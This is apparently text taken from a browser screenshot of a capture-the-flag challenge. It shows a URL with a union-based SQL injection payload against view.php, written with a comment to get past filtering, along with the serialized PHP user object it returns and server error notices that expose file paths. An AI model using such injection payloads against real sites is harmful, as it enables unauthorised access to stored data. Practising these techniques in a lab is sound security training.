 不安全 | 9edd2b29-e560-4205-afb2-c6a9e828bd84.node3.buuoj.cn/view.php?no=-1%20union%20/**/select%201,(select%20data%20from%20users),3,4--+
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:5:"admin";s:3:"age";i:123;s:4:"blog";s:13:"www.baidu.com";}
Notice: Trying to get property of
non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of
non-object in
/var/www/html/view.php on line 56
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://9edd2b29-e560-4205-afb2-c6a9e828bd84.node3.buuoj.cn/view.php?no=-1 union /**/select 1,(select data from users),3,4--+
Split URL